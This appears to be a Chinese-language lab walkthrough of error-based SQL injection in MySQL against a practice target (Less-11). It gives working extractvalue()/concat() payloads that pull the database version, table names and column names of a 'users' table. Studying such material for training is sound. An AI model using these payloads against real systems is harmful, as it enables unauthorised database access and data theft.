函数解释
extractvalue() 从目标xml中返回包含所查询值得字符串
EXTRACTVALUE(XML_document, XPath_string);
第一个参数XML_documnet是string格式,为XML文档对象的名称,文中为Doc
第二个参数XPath_string(XPath格式的字符串)
concat:返回结果为连接产生的字符串
UPDATAXML ( XML_document, XPath_string, new_value);
第一个参数:XML_document是string格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串),如果不了解xpath语法,可以在网上查找数据
第三个参数:new_value, string格式,替换查到的符合条件的数据
报错注入它显示不全,我们往往需要通过limit 对它进行逐个查看
如果被有些字符被过滤可以使用concat(0x十六进制,内容,0x十六进制)进行拼接
靶场
http://172.16.58.244:83/Less-11/
首先使用单引号使他报错
但我们看不到sql注入类型是什么
我们在其后面再加一个双引号

发现他是一个单引号注入
使它不报错加一个%23
使用order by 看字段
发现是两个字段
我们再使用union联合查询来查询我们要查的东西
这里我们要用到extractvalue()这个函数
extractvalue(文档名称随便写,xpath的字符串必须是xpath的语法‘但我们不使用xpath语法来使他报错’)
uname=’union select 1,extractvalue(1,(select version())) %23&passwd=1&submit=Submit
但发现报的内容不全
可以用concat函数做拼接
uname=’union select 1,extractvalue(1,concat(0x7e,(select version()))) %23&passwd=1&submit=Submit
这里的0x7e就是~的十六进制,也可以用 ‘~’ 表示 也可以用’%’但害怕后台过滤符号,最好用十六进制的方式
然后我们就可以查询其他数据了
比如我们现在查询当前数据库所有的表
uname=’union select 1,extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database()))) %23&passwd=1&submit=Submit
查出来发现他说返回数据多了1行,所以我们用limit 进行逐行显示
uname=’union select 1,extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1))) %23&passwd=1&submit=Submit
下标第一行
下标第二行
uname=’union select 1,extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1))) %23&passwd=1&submit=Submit

查到表之后我们再查这个表里面的列名
uname=’union select 1,extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name=’users’ limit 0,1))) %23&passwd=1&submit=Submit

